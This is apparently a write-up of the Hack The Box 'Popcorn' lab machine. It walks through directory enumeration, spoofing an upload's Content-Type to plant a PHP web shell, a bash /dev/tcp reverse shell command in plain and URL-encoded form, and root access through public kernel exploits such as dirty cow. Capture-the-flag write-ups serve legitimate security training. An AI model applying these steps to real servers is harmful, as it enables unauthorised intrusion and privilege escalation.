HTB Machine, Linux, Medium, 10.129.62.203 | 10.129.248.99
Initial Enumeration
Port Scan shows there are two ports available 22 and 80
- 22 is obviously the OpenSSH port, nothing too interesting about this
- 80 is host an apache 2.2.12 server. And it is redirecting to http://popcorn.htb/ , need to set up something at /etc/hosts file
- sudo vim /etc/hosts (or any other text editor you would like to use)
- 10.129.62.209 http://popcorn.htb/
- Between the IP and URL, it is better to use a tab instead of a space, normally a space won’t go wrong, but I remember one time the space is giving me some trouble, it could just be my own problem.
Port 80
Directory Enumeration
The home page is just boring. Time to enumerate its URL Paths first. I like to use dirb’s common.txt wordlist with gobuster https://github.com/OJ/gobuster , when that is not working well, I’ll try big.txt
kali > gobuster dir –url “http://popcorn.htb” -w /usr/share/wordlists/dirb/common.txt
Found some interesting paths
- index and index.html is just the home page, boring
- /test is leading to the phpinfo page, showing the version is 5.2.10-2 ubuntu 6.10
- with the Suhosin Patch 0.9.7
- Zend Engine v2.2.0,
- /torrent is leading to a Torrent Hoster page, obviously this is going to be the break through point.
Looking at the /torrent page, it will allow us to register and upload file without email verification. I used very simple credential hello + hello to register.

Moreover, it’s powered by Torrent Hoster.
Here is the upload page

Looking into the exploit-db.com, search for “torrent hoster”, we find this exploit https://www.exploit-db.com/exploits/11746
Initial Foothold
I tried the tricks on https://www.exploit-db.com/exploits/11746, but it’s not working. In fact, I tried to edit it with many efforts to make it work, but I couldn’t find my uploads at /torrent/torrents/<uploaded_file> Then I find this wonderful exploit https://github.com/Anon-Exploiter/exploits but looking at the date of the exploit, and its ReadMe, it’s obviously not the intended solution, it’s more like a deliberate and well composed solution. So I cannot use that. However, I did take a look into the exploit and later it affects my steps (in a good way I assume).
Anyway, we are allowed to upload the torrent file, it has to be torrent file otherwise it will get blocked. We could use any random torrent file, I used this one https://github.com/webtorrent/webtorrent-fixtures/blob/master/fixtures/alice.torrent (claim, I don’t know what it is, and I have absolutely no interest to open it with my torrent downloader, I only use it to crack the vulnerable machine).
Here is the torrent I uploaded to the server.

It looks like we could edit the torrent file’s Screenshots, I uploaded a random text file and able to capture the http packet using Burp Suite. To bypass it’s content-type, I changed the Content-Type to image/jpeg

The Screenshots for the torrent looks like this now, obviously it cannot be displayed. But we could right click the image to inspect its path.


Go to /upload path and we find this file

Copy paste the path of the image to the browser’s URL column, and append ?cmd=whoami

We get what we want now!
Now ready the listener at port 443 (my own preference) and change the “whoami” in the command to
/bin/bash -c 'bash -i >& /dev/tcp/10.10.15.10/443 0>&1'
You cannot use it directly, it has to be URL encoded
%2Fbin%2Fbash%20-c%20%27bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F10.10.15.10%2F443%200%3E%261%27
And we get the reverse shell

Privilege Escalation
Found the website’s admin credential at /var/www/torrent/database

copying the hash to crackstation.net found the password is admin12, but it is not valid.
Keep searching, normally for the php server, there should be a config.php that contains data base login. Found it in the same directory
$CFG->host = "localhost";
$CFG->dbName = "torrenthoster"; //db name
$CFG->dbUserName = "torrent"; //db username
$CFG->dbPassword = "SuperSecret!!"; //db password

Using the credential to login local SQL server with command
mysql -h 127.0.0.1 -r torrent -p (enter password when prompt)
And found the follow hash, but we won’t be able to crack it. So this is a dead end.
command “uname -a” gives
Linux popcorn 2.6.31-14-generic-pae #48-Ubuntu SMP Fri Oct 16 15:22:42 UTC 2009 i686 GNU/Linux
Then with the power of linpeas.sh, we found the kernel is vulnerable to multiple exploits. I used the exploit rds cve -2010-3904. Reason is I am bit of lazy to compile it myself and metasploit is having that exploit.

To make that exploit work, I created a meterpreter tunnel to connect to the target then select the rds exploit in the following screenshot, then run it which grants us the root privilege.
Other Privilege Escalation

This target is definitely vulnerable to dirty cow attack, I just know it. Trouble is at Kali machine, I used the gcc 4.9 pulled from docker and tried to compile it with -m32, it won’t work at target’s i686 system. Thanks to my previous notes, at least I know 40839.c is working at i686 system. All I need to do is to find a machine to compile 40839.c. Good news is that the target machine comes with the gcc, and I could compile it without any trouble
gcc -pthread 40839.c -o dirty -lcrypt

The exploit did work, with the cost of my reverse shell. I have to rehook a tunnel and then use su firefart (with the password I entered before), then I am having the root privilege as well.
After I pwned this machine, I checked the official writeup. Apparently https://www.exploit-db.com/exploits/14339 is a much easier exploit.
Cheers!